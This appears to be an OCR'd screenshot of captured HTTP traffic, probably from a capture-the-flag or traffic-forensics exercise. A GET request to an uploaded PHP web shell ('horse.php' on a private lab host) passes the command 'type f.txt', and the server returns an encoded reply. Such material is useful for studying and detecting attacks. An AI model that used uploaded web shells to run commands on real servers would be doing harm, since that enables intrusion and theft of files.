 请求序号: 37
GET /ezupload/upload/horse.php?payload=type f.txt HTTP/1.1
Host: 192.168.1.109
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:130.0)
Gecko/20100101 Firefox/130.0
Accept: text/html,application/xhtml+xml,application/
xml;q=0.9,image/avif,image/webp,image/png,image/
svg+xml,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-
HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Priority: u=0, i
响应序号: 38
HTTP/1.1 200 OK
Server: nginx/1.15.11
Date: Mon, 23 Sep 2024 07:24:28 GMT
Content-Type: text/html
Transfer-Encoding: chunked
Connection: keep-alive
X-Powered-By: PHP/5.3.29
ZzxuZ3tmSQNsaGRsUmBsNzVOdKQkZaVZLa0tCt==